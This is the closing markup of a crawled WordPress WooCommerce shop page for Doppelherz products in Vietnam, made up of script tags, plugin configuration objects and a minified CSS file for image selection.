<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768317463 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768342663
body_size: -67
content:
.imgareaselect-border1{background:var(--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80) repeat-y left top}.imgareaselect-border2{background:var(--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae) repeat-x left top}.imgareaselect-border3{background:var(--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4) repeat-y right top}.imgareaselect-border4{background:var(--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b) repeat-x left bottom}.imgareaselect-border1,.imgareaselect-border2,.imgareaselect-border3,.imgareaselect-border4{filter:alpha(opacity=50);opacity:.5}.imgareaselect-handle{background-color:#fff;border:solid 1px #000;filter:alpha(opacity=50);opacity:.5}.imgareaselect-outer{background-color:#000;filter:alpha(opacity=50);opacity:.5}